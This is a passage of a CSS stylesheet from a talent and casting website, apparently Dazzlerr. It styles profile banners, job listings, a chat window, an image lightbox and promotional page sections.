.verify_type > li a span{display:block; font-size:16px; font-weight:400}
.verify_type > li a:hover{color:#FC2626; border-color:#FC2626; background:#fff; border-radius:8px;}
#generalform.form-horizontal .control-label{text-align:left; width:100%;}
.tab-content .form-group .radio{margin-right:15px; padding-left:0}
#language_div .fs-wrap{padding:0; width:100%}
.email_is_verified{color:green; font-size:13px;}
.email_is_verified:after{content:""; font-size:14px; color:green; font-family:FontAwesome; margin-left:6px;}
.email_is_not_verified{color:#df2626; font-size:13px;}
.Published{display:inline-block; position:relative; margin-top:0px; top:-5px; text-align:right; margin-left:15px; }
.Published input{display:none;}
.Published input + label{padding-right:70px; margin:0; position:relative; cursor:pointer;}
.Published input + label:before{border-radius:18px; content:"Off"; right:0; padding:0 10px 2px; position:absolute; width:60px; text-align:right; background:#dadada; color:#333; transition:all 0.5s;}
.Published input:checked + label:before{content:"On";  text-align:left; color:#fff; background:green;}
.Published input + label:after{height:17px; width:17px; transition:all 0.5s; background:#fff; position:absolute; right:38px; top:5px; border-radius:15px; content:"";}
.project_detail{clear: both; display: inline-block; margin: 15px 0; padding-bottom: 25px; padding-left: 0; position: relative; width: 100%;}
.project_detail:after{background: rgb(218, 218, 218); bottom:0; content: "";  height: 1px;  left: 40%;  position: absolute;  width:20%;}
.project_detail > h2, .interested-skill h2{border-left: 4px solid #f00; display: inline-block; font-size: 17px; font-weight: 600; margin-bottom: 15px; max-width:100%; padding-bottom:0; padding-left:5px;}
.edit_field{float:right;}
.edit_field a{color:#FC2626; margin-left:10px;}
.project_detail > h3{font-size:14px; font-weight:600; text-transform:uppercase;}
.project_detail > p{margin:0;}
.Published input:checked + label:after{right:4px;}
.total_view{background: #fc2626;  border-radius: 7px; color: #fff;  float: left;  font-size: 13px;  padding:5px 8px;  text-align: center;  width: 150px;}
.total_view b{font-size: 17px;}
.event_image .wpb_single_image{margin-bottom: 5px;}
.event_image .event_heading{text-align:center; font-size:15px; font-weight:600;}
.event_image .event_sub_heading{text-align:center; margin:0; font-size:13px; margin:0; line-height:100%;}
.sponsered_by .wpb_single_image{margin-bottom: 5px;}
.modal.verify_now_popup.terms_box h1{margin:0; font-size:26px; text-align:left; line-height:150%; color:#FC2626} 
/*-----about css starts here -------*/
.page-template-faq h1, .about-us h1, .contact_elite h1{font-size:34px; text-align:center; margin-bottom:20px; text-align:center; margin-top:50px;}
.page-template-faq h1{margin-bottom:20px;}
.about-us p {color: #212121;font-family: "Open Sans",sans-serif;font-size: 15px;text-align: justify;}
.about-us .categories {float: left;width: 100%;margin: 20px 0 30px;}
.about-us .categories ul {list-style-type: none;padding-left: 0px;padding:0; text-align:center;}
.about-us .categories ul li{background:#f3f3f3; float:none; display:inline-block; margin: 15px 15px; padding: 13px;width: calc(100% / 5 - 33px);border:1px solid #e9e9e9;text-align:center;}
.about-us .categories ul li span{background:rgba(0, 0, 0, 0) url("https://res.cloudinary.com/dazzlerr45/image/upload/v1552027940/Dazzlerr/about-categories.png") no-repeat scroll 0 0; display:inline-block; font-size:0; height:64px; width:64px;}
.visible-xs.follow_contact > ul li{color:#999; display:inline-block; float:left; font-size:13px; line-height:100%; margin:0; width:33%}
.visible-xs.follow_contact > ul li span{font-weight:600; color:#333; margin:0 !important; font-size:19px;}
.we_serve_section h2.about_heading{margin-bottom:10px; font-weight:700; font-size:28px;}
.we_serve_section ul.find_talent{margin:0px;}
.we_serve_section ul.find_talent li{margin:5px; display:inline-block; width:calc(20% - 10px); float:left; text-align:center; position:relative; background:#000;}
.we_serve_section ul.find_talent li img{opacity:0.7;}
.about-us .categories ul li span.cat-anchor{background-position:0 0}
.about-us .categories ul li span.cat-model{background-position:-64px 0}
.about-us .categories ul li span.cat-dancer{background-position:-130px 0}
.about-us .categories ul li span.cat-photographer{background-position:-192px 0}
.about-us .categories ul li span.cat-makeupartist{background-position:-258px 0}
.about-us .categories ul li span.cat-stylist{background-position:-322px 0}
.about-us .categories ul li span.cat-hair{background-position:-386px 0}
.about-us .categories ul li span.cat-actor{background-position:-450px 0}
.about-us .categories ul li span.cat-fas-designer{background-position:-514px 0}
.about-us .categories ul li span.cat-fas-chore{background-position:-578px 0}
.about-us .categories ul li b{display:block; margin-top:20px; font-size:15px;  font-family: Lato;}
.about-us h2{margin:15px 0 0; font-size:18px; font-weight:bold; color:#fc2626;}
aside.widget.My_Profile .post_circle_thumb{margin-right: 8px;}
aside.widget.My_Profile .post_attribute{font-family:lato; font-style:normal;}
aside.widget.My_Profile h2.widget-title{color: #333;font-size: 16px; margin-bottom: 8px; margin-top: 0;  text-transform: uppercase;}
aside.widget.My_Profile li strong{text-transform:capitalize;}
.talent_section, .casting_section, .mission_section{padding:50px 0;}
.talent_section .about_heading, .casting_section .about_heading, .mission_section .about_heading{font-weight:600; padding-bottom:20px; margin-bottom:20px; position:relative;}
.talent_section .about_heading:after, .casting_section .about_heading:after, .mission_section .about_heading:after{content:""; height:3px; width:90px; position:absolute; bottom:0; background:#fc2626; left:0;}
.talent_section .wpb_single_image, .casting_section .wpb_single_image,  .mission_section .wpb_single_image{text-align:center !important;}
.about_download{margin-bottom:50px; overflow:hidden;}
.about_download img{margin-bottom:-180px;}
.about_download .vc_column-inner{padding:0 !important;}
.about_download .vc_row.wpb_row.vc_inner{display:flex;}
.about_download .vc_row.wpb_row.vc_inner .vc_col-sm-6{align-items:center; display:flex;}
.about_download h2{color:#fff; margin-bottom:20px; font-weight:600;}
.about_download p{color:#fff; margin-bottom:10px; display:block;}
.about_download p a{color:#fff; text-decoration:underline;}
ins.adsbygoogle{margin: 0 !important; max-width:100% !important;}
ins.adsbygoogle ins, ins.adsbygoogle ins iframe{ max-width:100% !important;  display:inline-block !important}
/*-----about css ends here -------*/
/*-----how-it-works css starts here -------*/
.how-it-works .faq-content-page>.faq-box h3,.how-it-works .faq-content-page>.faq-box h4{font-size:18px;margin:10px 0 10px;font-weight:600;line-height:120%}
.how-it-works .faq-content-page>h2,.how-it-works .faq-content-page>h3{font-size:26px;font-weight:600;line-height:120%;margin:0}
.how-it-works h1{font-size: 30px;text-align: center;margin-bottom: 20px;text-align: center;font-weight: 600; margin-top:50px;}
.how-it-works p, .talent-block-left,.steps-block p  {color: #212121;font-family: "Open Sans",sans-serif;font-size: 15px;text-align: justify;}
.how-it-works p{margin-bottom: 10px;}
.how-it-works .talent-block{margin-top:25px;display:inline-block;}
.how-it-works .talent-block-left{width:60%;float:left;}
.how-it-works .talent-block-right{width:40%;float:right;text-align:center;}
.talent-block-left h2{font-size:26px;margin-bottom:25px;font-family:"Raleway",sans-serif; color:#fc2626;}
.steps-block {margin: 40px 0;text-align: center;}
.steps-block h3{font-size:26px;font-family:"Raleway",sans-serif; color:#fc2626;}
.how-it-works a, .talent-block a {color: #fc2626;}
.how-it-works a:hover, .talent-block a:hover{color: #fc2626;}
.steps-block .text-center{text-align:center;}
.steps-block .steps{padding-top:30px;}
.steps-block .steps p{text-align:center;}
.sort_list_box{display:none;}
/*-----how-it-works css ends here -------*/
.claim_page #profiles_cont .col-md-4 .user_img{max-width:100px}
.follower_box .follow-user>li:nth-child(3n+4){clear:both}
.mb30{margin-bottom:30px}
.document_container,.video_container{display:none}
.document_container.have_data,.video_container.have_data{display:block}
.sl-wrapper.simple-lightbox{height:100%;left:0;position:fixed;text-align:center;top:0;width:100%;z-index:101}
.sl-overlay{height:100%;left:0;position:fixed;z-index:100;background:rgba(0,0,0,.9);width:100%;top:0}
.sl-wrapper.simple-lightbox .sl-close{background:#fc2626;border:0 solid transparent;z-index:111;color:#fff;font-size:25px;position:fixed;right:0;width:40px;height:40px;padding:0;line-height:100%}
.sl-wrapper.simple-lightbox .sl-counter{color:#fff}
.sl-wrapper.simple-lightbox .sl-navigation .sl-next,.sl-wrapper.simple-lightbox .sl-navigation .sl-prev{background:#fc2626;border:0 solid transparent;color:#fff;font-size:0px;height:34px;left:0;line-height:26px;margin-top:-17px;padding:0;position:absolute;z-index:110;text-indent:0;top:50%;width:34px;display:inline-block}
.sl-wrapper.simple-lightbox .sl-navigation .sl-prev:before{content:"‹";font-size:34px}
.sl-wrapper.simple-lightbox .sl-navigation .sl-next:before{content:"›";font-size:34px}
.sl-wrapper.simple-lightbox .sl-navigation .sl-next{right:0;left:auto}
.sl-wrapper.simple-lightbox .sl-image{display:table-cell;height:100vh;text-align:center;vertical-align:middle;width:100vw}
.mob_filter{width:100%;margin-top:15px;background:#dadada;color:#333;font-size:16px;text-align:center;display:inline-block;width:100%;padding:5px 0;display:none}
.team_section{border:1px solid #dadada;border-radius:6px;padding:7px;text-align:center}
.team_section .image_view{position:relative}
.team_section .image_view .hov{position:absolute;transition:all .6s;left:0;top:0;opacity:0}
.team_section:hover .image_view .hov{opacity:1}
.team_section .team_text{padding:18px 0;position:relative}
.team_section .team_text h2{font-size:24px;font-weight:700}
.team_section .team_text p{color:#666;padding:0!important;margin:0}
.team_heading{text-align:center}
.similar_talent{padding-top:25px}
#team .form-group{display:inline-block;width:100%}
.add_member,.add_member:focus,.add_member:hover{color:#fc2626;text-decoration:none}
.add_member.popup_cross{font-size:0;float:right;background:#fc2626;color:#fff;width:35px;text-align:center;height:35px}
.add_member.popup_cross:after{content:"X";font-size:15px;text-decoration:none;line-height:35px}
.add_team{display:none}
.add_team.show_form{display:block;background:#fcfcfc;border:1px dashed #dadada;margin:20px 0;padding:35px 15px 0}
#team .box_full{border:1px solid #dadada;position:relative;margin:10px 0 0;padding:8px;position:relative}
#team .box_full h4 a{color:#333}
#team .box_full .role{text-transform:capitalize;font-weight:500}
#team .box_full .remove{background:#fc2626;color:#fff;height:35px;line-height:35px;position:absolute;right:0;text-align:center;top:0;width:35px}
#team a.edit{background:#272727;color:#fff;display:none;padding:6px 19px 5px;position:absolute;right:40px;top:0}
#team .box_full:hover a.edit{display:block}
.box_size h4{font-size:16px;margin-top:10px;font-weight:600;text-align:center;min-height:50px}
.view-all,.view-all:focus,.view-all:hover{background:#d23c3d;border-radius:2px;padding:7px 17px;color:#fff}
.featured_artist{padding:120px 0}
.featured_artist h1,.home .featured_artist h2,.home .latest_job h2{font-size:30px;font-family:Raleway,sans-serif;font-weight:700;text-transform:uppercase;position:relative}
.featured_artist h1:after,.home .featured_artist h2:after,.home .latest_job h2:after{background-color:#ef595a;content:"";height:2px;left:50%;margin-left:-31px;position:absolute;top:55px;width:62px}
.artist_container{margin:80px 0 0}
.latest_job .latest_jobs .job_post_date:before{content:"";background:url("../images/calendar.svg");width:15px;height:15px;background-size:contain;position:absolute;left:0}
.latest_job .latest_jobs .job_post_date{position:relative;float:left;padding-left:24px;opacity:.5}
.latest_job .latest_jobs{margin:0 -15px;width:calc(100% + 30px);padding:50px 0 0;position:relative;float:left}
.featured_artist a.view-all,section.latest_job a.view-all{background-color:#fc4646;border:2px solid #fc4646;border-radius:3px;color:#fff;font-family:Raleway,sans-serif;font-size:15px;font-weight:600;letter-spacing:1px;line-height:28px;padding:7px 40px;position:relative;text-align:center;text-transform:uppercase;transition:all 1.5s ease 0s;display:inline-block;margin-top:30px}
.featured_artist a.view-all:focus,.featured_artist a.view-all:hover,section.latest_job a.view-all:focus,section.latest_job a.view-all:hover{background:rgba(0,0,0,0) none repeat scroll 0 0;border-radius:50px;color:#fc2626;text-decoration:none}
.featured_artist .five_md .thumbnail{min-height:418px;position:relative}
.latest_job .latest_jobs li{list-style:none;padding:15px;background:#f9f9f9;width:calc(25% - 20px);float:left;margin:10px;border-bottom:2px solid #fc2626;position:relative}
.latest_job .latest_jobs li a.view_job_detail:after{content:"";position:absolute;left:0;top:0;width:100%;height:100%}
.latest_job .latest_jobs li a.view_job_detail:before{content:"";left:0;position:absolute;height:1px;width:100%;background:rgba(0,0,0,0);bottom:0;border:0 solid transparent;transition:all .6s}
.latest_job .latest_jobs li a.view_job_detail:hover:before{height:4px;background:#fc2626}
.latest_job .latest_jobs li p.job_category{float:left;line-height:100%}
.latest_job .latest_jobs li p.job_category span{background: #fc4646;padding:3px 12px;color:#fff;line-height:100%;border-radius:20px;font-size:12px;display:inline-block}
.latest_job .latest_jobs li p.job_post_date{float:right;padding-left:18px;position:relative;line-height:130%;opacity:.4;font-size:13px}
.latest_job .latest_jobs li h3{float:left;clear:both;width:100%;line-height:100%;padding:12px 0}
.latest_job .latest_jobs li h3 a{color:#000;font-size:16px;line-height:120%;font-weight:700;float:left;width:100%;min-height:20px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}
.latest_job .latest_jobs p.location{float:left;padding-left:15px;position:relative;opacity:.6;font-size: 16px;}
.latest_job .latest_jobs p.location i{font-family:FontAwesome;font-style:normal;position:absolute;left:0}
.view_job_detail{float:right;font-size:16px}
.posts.blog-profile .post_circle_thumb{margin-right:8px}
.posts.blog-profile .post_attribute{font-family:Lato!important;font-style:normal;text-transform:capitalize}
.posts.blog-profile strong.title{text-transform:capitalize}
.red_txt{color:#d23c3d!important}
.page-numbers{padding:0;margin:0;float:right}
.page-numbers li{display:inline-block;float:left;margin:2px}
.page-numbers li .page-numbers,.page-numbers li a{float:left;width:38px;height:38px;text-align:center;line-height:34px;border:1px solid #dadada;color:#333}
.pagination-container>span{display:inline-block;margin-top:8px;font-weight:700;font-family:lato}
.pagination-container{border-top:1px solid #dadada;display:block;float:left;padding-top:15px;width:100%;margin-bottom:20px}
.page-numbers li .page-numbers.current{color:#fff;background:#fc2626;border-color:#fc2626}
.sidebar_similar .title>a{color:#fc2626}
.page-numbers li a:hover{background:#dcdcdc}
.My_Profile .sidebar_similar{margin:0!important}
#page_content_wrapper .inner .sidebar_content .sidebar_content,.page_content_wrapper .inner .sidebar_content .sidebar_content{width:calc(100% - 315px)!important;float:left}
#page_content_wrapper .inner .sidebar_wrapper,#page_content_wrapper .inner .sidebar_wrapper.left_sidebar,.page_content_wrapper .inner .sidebar_wrapper{width:290px!important;float:right}
.popular-jobs-list .pop-list.clearfix li a:hover{text-decoration:none;padding-left:5px;color:rgb(255 255 255 / 77%)}
.eapps-instagram-feed-title{margin-bottom:10px!important;font-size:16px!important;font-weight:400!important;padding:5px 0!important;text-align:left!important;line-height:100%!important;padding:0!important}
.posts.blog-profile .post_att_state{overflow:hidden;text-align:left;text-overflow:ellipsis;white-space:pre}
.mob_filter_toggle,.mob_pop_save{display:none}
.sidebar-section,.sidebar_filter.featured_jobs_widget{display:inline-block;width:100%;margin-top:20px;border:0 solid transparent;padding:0}
.sidebar-section>li,.sidebar_filter.featured_jobs_widget>li{border:1px solid #dadada;display:inline-block;width:100%;padding:18px;margin-bottom:20px;border-radius:0}
.sidebar_filter.featured_jobs_widget aside a.talent_ads{margin-top:0;max-width:100%}
.available_on_request #full_day:before,.available_on_request #half_day:before,.available_on_request #hourly:before{display:none}
.sidebar_widget.right_side>li{border:1px solid #dadada;display:inline-block;width:100%;padding:18px;margin-bottom:15px;border-radius:0}
.sidebar_widget.right_side>li .title>a{line-height:100%!important}
.sidebar_widget.right_side>li .posts.blog.withthumb{margin-top:20px}
.sidebar_widget.right_side>li .posts.blog.withthumb li{line-height:1.5em;clear:both;border:0;display:block}
.sidebar_widget.right_side>li .post_circle_thumb{width:60px}
.sidebar_widget.right_side>li .post_circle_thumb img{float:left;margin:7px 0 2px 0;width:59px}
.sidebar_widget.right_side>li .title a{font-size:11px;color:#333;text-transform:uppercase;letter-spacing:1px;line-height:1.2em}
.sidebar_widget.right_side>li.widget.widget_categories ul li{margin:0 0;padding:0;display:block;float:left;border-bottom:1px solid #e1e1e1;clear:both;width:100%}
.sidebar_widget.right_side>li.widget.widget_categories ul li:last-child{border-bottom:0 solid transparent}
.sidebar_widget.right_side>li.widget.widget_categories ul li a{padding:8px 10px;display:inline-block;color:#000}
.banner{position:relative}
.banner:after{content:"";position:absolute;height:100%;width:100%;background:rgba(0,0,0,.1)!important;left:0;top:0;z-index:1}
.search_box{width:100%;max-width:700px;margin:20px auto}
.search_box h1 span{font-size:29px;line-height:100%;font-weight:300;margin-top:-1px;display:block;margin-bottom:10px}
.search_home{background:#fff;padding:0;border-radius:5px;margin-top:15px;display:inline-block;width:100%}
.search_home select{width:180px;min-height:54px;border:0 solid transparent;border-right:1px solid #dadada;float:left;padding:15px 10px;font-size:18px}
.search_home input[type=text]{color:#000;min-height:54px;border:0 solid transparent!important;width:60%;width:calc(100% - 296px);float:left;font-size:16px;font-family:Lato;font-style:none}
.search_home button{border:0 solid rgba(0,0,0,.5);background:#fc2626;float:right;color:#fff;min-height:54px;padding:6px 35px;font-size:20px;font-weight:300}
.search_home input[type=text]::placeholder{color:rgba(0,0,0,.5);font-style:normal;font-family:Lato}
.terms_box .modal-body{max-height:400px;overflow-y:auto}
.search_home select{appearance:none;-moz-appearance:none;-webkit-appearance:none;background:#fff url("../images/drop.png") no-repeat right center!important;color:#666!important;font-size:16px;padding:13px 10px}
.banner .search_home input[type=text]{width:50%;width:calc(50% - 75px);padding-left:20px;border-radius:0}
.banner .search_home select{width:50%;width:calc(50% - 76px);font-weight:400;padding-left:20px;border-radius:4px 0 0 4px}
.banner .search_home input[type=text]:focus,.banner .search_home select:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,.125);-moz-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}
.banner .search_home button{border-radius:0 4px 4px 0}
.landing_page_search.visible-xs+div{clear:both}
.banner .container{z-index:10}
.face_of_week{clear:both;background:#1f1f1f}
.face_of_week .image_section{background:#e52929;text-align:center;position:relative;padding:100px 50px 100px 100px}
.face_of_week .image_section:before{content:"";height:100%;width:500%;right:100%;top:0;background:#e52929;position:absolute}
.face_of_week .image_section:after{content:"";top:50px;bottom:50px;border:3px solid #fff;position:absolute;width:120%;left:0;width:calc(100% + 50px)}
.face_of_week .image_section>h2{color:#fff;text-transform:uppercase;text-shadow:3px 3px 3px rgba(168,4,4,.57);font-family:ProximaNova-Extrabld;font-size:104px;text-align:center}
.face_of_week .image_section>h3{color:#fff;display:inline-block;font-family:ProximaNova-Extrabld;font-size:60px;left:-90px;margin-left:0;position:absolute;text-shadow:3px 3px 3px rgba(168,4,4,.57);text-transform:uppercase;top:51%;transform:rotate(-90deg)}
.face_of_week .image_section .image_week{width:100%;border:1px solid #a00f0f;max-width:330px;margin:10px 0 30px;display:inline-block;box-shadow:0 0 13px rgba(168,4,4,.57);position:relative;z-index:1}
.face_of_week .image_section .image_week a{text-indent:2px}
.face_of_week .image_section .image_week a:after{border:3px solid #fff;color:#fff;content:"";font-family:FontAwesome;font-size:22px;height:57px;line-height:54px;margin-top:-28px;position:absolute;right:-28px;top:50%;width:57px;background:#e52929;border-radius:100px}
.face_of_week .image_section .image_week a:hover:after{background:#c91818}
.face_of_week .image_section .image_week img{float:left}
.face_of_week .content_bx{padding:200px 0 20px 80px}
.face_of_week .content_bx h2{color:#fff;text-transform:uppercase;font-size:44px;position:relative;font-family:"open sans";font-weight:800;padding-top:20px;margin-bottom:30px}
.face_of_week .content_bx h2:before{content:"";height:3px;width:120px;background:#e52929;position:absolute;top:0;left:0}
.face_of_week .content_bx p a{color:#fff;text-decoration:underline}
.face_of_week .content_bx p{font-size:36px;color:#fff}
.face_of_week .content_bx .btn{padding:10px 38px;border-radius:2px;font-size:22px;margin-top:30px;font-weight:700;transition:all .6s;border:2px solid #fc2626}
.face_of_week .content_bx .btn:focus,.face_of_week .content_bx .btn:hover{border:2px solid #fff;background:rgba(0,0,0,0)!important;border-radius:100px}
.profile_bann{background:#000;background-position:center center;min-height:405px;width:100%}
.row.five_md{margin:0 -15px}
.profile_bann.model{background:#000 url("../images/profile_cover_bg.png") no-repeat;background-position:center top}
.profile_bann.photographer{background:#000 url("../images/profile_cover_bg_photo.png") no-repeat;background-position:center top}
.profile_bann.stylist{background:#000 url("../images/profile_cover_bg_stylish.png") no-repeat;background-position:center top}
.profile_bann.hair.stylist{background:#000 url("../images/profile_cover_bg_hair.png") no-repeat;background-position:center top}
.profile_bann.anchor{background:#000 url("../images/profile_cover_bg_anchor.png") no-repeat;background-position:center top}
.profile_bann.dancer{background:#000 url("../images/profile_cover_bg_dancer.png") no-repeat;background-position:center top}
.profile_bann.fashion.designer{background:#000 url("../images/profile_cover_bg_fashion_designer.png") no-repeat;background-position:center top}
.profile_bann.actor{background:#000 url("../images/profile_cover_bg_actor.png") no-repeat;background-position:center top}
.profile_bann.modelling.choreographer{background:#000 url("../images/profile_cover_bg_modelling_choreographer.png") no-repeat;background-position:center top}
.profile_bann.makeup.artist{background:#000 url("../images/profile_cover_bg_makeup_artist.png") no-repeat;background-position:center top}
.profile_bann.casting{background:#000 url("../images/profile_cover_bg_casting.jpg") no-repeat;background-position:center top;margin:0!important;border:0 solid;border-radius:0;padding:0!important}
.jssocials{margin-bottom:35px}
.face_banner{background:#e52929;color:#fff;float:left;margin-top:-6px;padding:45px 0;text-align:center;width:100%}
.face_banner h1{color:#fff;font-weight:800;text-transform:uppercase}
.face_banner p{font-size:21px}
.list_wall{clear:both;width:100%;width:calc(100% - 10px);overflow:hidden;margin:0 auto;padding:10px 0 15px;position:static!important;display:flex;flex-wrap:wrap}
.list_wall .item{width:33.3333%;float:left;padding:5px;margin:0}
.portfolio-images .list_wall .item{width:calc(25% - 6px)}
.list_wall .item img{width:100%}
#uploadForm .btn{padding:10px 30px 10px;border-radius:2px}
#uploadForm input[type=submit]:hover{border-radius:0}
.casting.center_bx{margin:0 auto}
.sidebar_widget.right_side>li.widget.widget_search{border:0 solid transparent;padding:0}
.widget_search .searchform #searchsubmit:focus,.widget_search .searchform #searchsubmit:hover{border-radius:0;background:#ef595a!important;color:#fff!important}
.posts.blog-profile .title a{color:#000}
.copy_url{border-radius:3px;margin-bottom:5px;margin-right:10px;float:left;padding:0 0 0 7px;overflow:hidden;color:#333;width:100%}
.copy_url button{background:red;border:0 solid transparent;margin-left:0;color:#fff;float:left;font-size:12px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}
.copy_url>span{white-space:nowrap;display:inline-block;max-width:100%;width:100%;float:left;height:20px;float:left;margin-bottom:10px}
.view_setting{line-height:100%;background:#000!important}
.setting .profile-data{margin-bottom:25px}
.setting .profile-data .edit_profile{float:left;padding:1px 16px!important}
.sidebar_filter.show_mob .mob_filter.cross{bottom:auto;left:auto;right:0;top:0;width:36px;background:rgba(0,0,0,.8);z-index:1000}
.profile_bann .social-list li{width:auto!important;margin-right:50px;min-width:110px}
.profile_bann .social-list li:last-child{margin:0!important}
.profile_bann .social-list li a{color:#fff;padding:0}
.profile_bann .social-list li a:focus{text-decoration:none}
.profile_bann .social-list li a span{display:block;font-weight:800;font-size:32px;margin-bottom:10px}
.profile_bann .right_bx{width:300px;text-align:right;float:right;margin-top:-5px}
.profile_bann .follower a.followed{background:#fc2626;border-color:#fc2626}
.profile_bann .follower a.report{border-color:#fc2626;color:#fc2626}
.profile_bann div a{color:#fff;display:inline-block;margin-right:8px;min-width:74px}
.profile_bann div.right_bx .likes a{color:#fff;display:inline-block;margin-right:8px;min-width:74px;border:0 solid;padding:0;font-weight:400;font-size:14px;margin-top:2px}
.profile_bann div.right_bx .follower a{float:right;margin-top:5px}
.profile_bann div a:focus{text-decoration:none!important}
.container{clear:both}
#page_content_wrapper,.page_content_wrapper{clear:both}
span#eye_color,span#hair_color,span#skintone{text-transform:capitalize}
.event_box{min-height:220px;transition:all .3s;border:0 solid #dcdcdc;overflow:hidden;padding:5px;margin:-5px -5px 20px -5px;position:relative}
.event_cont{padding:5px 10px;position:relative}
.event_box a{color:#d23c3d;font-size:15px;display:block;font-weight:500;line-height:130%}
.event_cont a:after{content:"";height:100%;width:100%;z-index:100;position:absolute;left:0;top:0}
.event_box .event_cont a{margin-bottom:5px}
.event_box .date{color:#666;font-size:13px;margin-top:5px}
.event_box .location{color:#666;font-size:13px;height:20px;margin-top:5px;max-width:calc(100% - 85px);overflow:hidden;text-overflow:ellipsis;white-space:pre}
.event_box .date .fa{position:relative;top:-2px}
.event_box:hover{box-shadow:0 0 14px 0 rgba(0,0,0,.3);border-color:rgba(0,0,0,.1)}
.event_box:hover a{color:#242424}
.banner_text h2{color:#fff;margin:20px 0;font-size:19px}
.banner_text h2 a{color:#fff;margin:0 5px}
.banner_text ul{margin:0;padding:0}
.banner_text ul li{display:inline-block;margin-right:5px}
.banner_text ul li a{color:#fff;font-size:21px;margin:0;padding:5px 8px;border:1px solid #fff;width:38px;height:38px;display:inline-block;line-height:25px;text-align:center}
.banner_text ul li a:hover{background:#fff;color:#333}
.banner{display:flex;align-items:center}
.home .categories h2{font-size:30px;text-align:center;margin-bottom:55px;line-height:100%}
.home .categories h2 span{font-size:16px;text-transform:capitalize;display:inline-block;line-height:100%;width:100%;font-weight:500}
#page_content_wrapper .sidebar li a{color:#000!important}
#page_content_wrapper .inner .sidebar_content .sidebar_content .talent_directory{margin:0 -5px}
body:not(.page-template-add-institute) .sidebar_filter_jobs ul.posts.blog-profile .post_circle_thumb{width:80px;height:80px}
.sidebar_filter_jobs ul.posts.blog-profile .post_circle_thumb img{width:100%;height:100%;object-fit:contain;padding:5px}
.sidebar_filter_jobs ul.posts.blog-profile .text_area{width:calc(100% - 90px)}
.event_box .view{background:#fff;font-size:12px;box-shadow:0 0 6px rgba(0,0,0,.3);line-height:100%;padding:2px 7px;position:absolute;right:5px;top:5px}
.chat_bx{border:1px solid #dadada;padding:0 0}
.chat_bx .register-form{padding:15px}
.event_box .featured{position:absolute;transform:rotate(-45deg);background:#fc2626;color:#fff;line-height:100%;top:12px;font-size:10px;padding:5px 30px;left:-31px;text-transform:uppercase}
.user_list{background:#dadada;padding-top:15px;padding-bottom:15px}
.user_list .search{background:#fff;border:1px solid #9c9c9c;float:left;margin:12px 0;width:100%}
.user_list .search label{float:left;line-height:38px;margin:0;text-align:center;width:40px}
.user_list .search input{background:rgba(0,0,0,0);border:0 solid transparent;width:80%;float:left;width:calc(100% - 40px)}
.user_list .dropdown img{width:100%}
.user_list .dropdown{display:inline-block;padding:0;width:100%}
.user_list .dropdown .status{float:left;font-weight:600;line-height:46px;width:100%}
.user_list .dropdown .status span{font-weight:300}
.user_list .dropdown .status .user_img{border:2px solid #dadada;display:inline-block;float:left;margin-right:10px;height:45px;width:45px;border-radius:25px;overflow:hidden}
.user_list .dropdown .status .user_img.active{border:2px solid #27ae60}
.user_avl{min-height:380px;min-height:calc(100vh - 300px);max-height:calc(100vh - 300px);width:100%;clear:both;float:left;padding:1px;background:#fff;padding:0;overflow:auto}
.user_avl li{display:block;border-bottom:1px solid #dadada;width:100%;float:left;line-height:38px;padding:8px;cursor:pointer}
.user_avl li.active,.user_avl li:hover{background:#fc2626;color:#fff}
.user_avl li .status{position:relative;float:left;width:38px;margin-right:10px;height:38px;border-radius:100%}
.user_avl li .status img{border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%}
.user_avl li .status:after{content:"";height:10px;width:10px;position:absolute;right:0;top:0;border-radius:100%}
.user_avl li .status.active:after{background:#27ae60;border:1px solid #fff}
.user_avl li .status.do_not_disturb:after{background:#c00;border:1px solid #fff}
.user_avl li .status.away:after{background:#f1c40f;border:1px solid #fff}
.user_avl li .status.offline:after{background:#dcdcdc;border:1px solid #fff}
.user_window{background:#e9e9e9;padding-top:15px;padding-bottom:15px;color:#242424}
.user_window span.status{border-radius:100%;float:left;height:60px;overflow:hidden;width:60px;margin-right:15px}
.user_window .view_profile{font-size:13px;display:inline-block}
.user_window .big_txt{font-size:26px;margin-bottom:0}
.user_window .view_profile>span{clear:both;display:block;line-height:135%}
.user_window .view_profile>span a{color:#fc2626}
.chat_bx .messages{height:auto;height:80%;max-height:calc(100vh - 390px);min-height:calc(100vh - 390px);overflow-x:hidden;overflow-y:scroll}
.chat_bx .messages ul li{clear:both;display:inline-block;float:left;font-size:.9em;margin:5px 15px 5px;width:calc(100% - 25px)}
.chat_bx .messages ul li h2{font-size:16px;text-transform:capitalize;margin-bottom:4px}
.chat_bx .messages ul li img{border-radius:50%;margin-right:8px;float:left;width:28px}
.messages ul li.replies img{float:right;margin:6px 0 0 8px}
.messages ul li p{border-radius:4px;display:inline-block;line-height:130%;max-width:80%;padding:10px 15px}
.messages ul li.sent p{background:#fff;color:#999;box-shadow:0 0 6px rgba(0,0,0,.2)}
.messages ul li.replies{text-align:right}
.messages ul li.replies p{background:#d0f5af;float:right;color:#48613b}
.chat_bx button.submit{margin-top:0;float:right}
.message-input .attachment{text-align:center;line-height:30px;min-width:38px}
.message-input input{width:80%;width:calc(100% - 100px)}
.message-input{margin-top:7px}
.chat_bx .dropdown-menu{padding:0;right:0}
.chat_bx .dropdown-menu li{cursor:pointer;padding:5px 20px}
.chat_bx .dropdown-menu li:before{border:2px solid rgba(255,255,255,.38);border-radius:17px;content:"";display:inline-block;height:17px;margin-bottom:-4px;margin-right:5px;width:17px}
.chat_bx .dropdown-menu li.active:before{background:#25a55b}
.chat_bx .dropdown-menu li.away:before{background:#f1c40f}
.chat_bx .dropdown-menu li.do_not_disturb:before{background:#c00}
.chat_bx .dropdown-menu li.offline:before{background:#dcdcdc}
.chat_bx .dropdown-menu li:hover{background:#e9e9e9}
.mac_system{position:relative}
.mac_system .scroll_section{background-color:#fff;width:387px;height:245px;position:absolute;overflow:hidden;top:26px;left:84px;background-image:url("https://www.dazzlerr.com/wp-content/uploads/2025/02/Contest-Portfolio-Scroll-Image-scaled.jpg");background-size:100% auto;-webkit-animation-name:wall_two;-webkit-animation-duration:20s;-webkit-animation-iteration-count:infinite;animation-name:wall_two;animation-duration:20s;animation-iteration-count:infinite;animation-delay:6s}
.profil_box_sidebar{margin-bottom:20px}
/* Safari 4.0 - 8.0 */
@-webkit-keyframes wall_two{
0%{background-position:top center}
10%{background-position:top center}
